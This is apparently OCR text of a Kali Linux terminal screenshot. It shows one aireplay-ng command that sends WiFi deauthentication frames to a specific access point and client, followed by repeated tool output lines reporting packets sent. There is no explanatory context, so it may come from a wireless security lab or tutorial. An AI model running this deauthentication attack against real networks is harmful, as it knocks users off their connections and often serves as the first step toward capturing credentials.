 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 1 -a B0:95:8E:5B:EE:85 -c 18:F0:E4:22:30:BE  wlan0mo
n
09:01:23  Waiting for beacon frame (BSSID: B0:95:8E:5B:EE:85) on channel 1
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 0
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 0| 1
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 1| 1
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 1| 2
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 2| 2
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 2| 3
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 3| 3
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 4| 3
09:01:23  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 4| 4
09:01:24  Sending 64 directed DeAuth (code 7). STMAC: [18:F0:E4:22:30:BE] [ 4| 5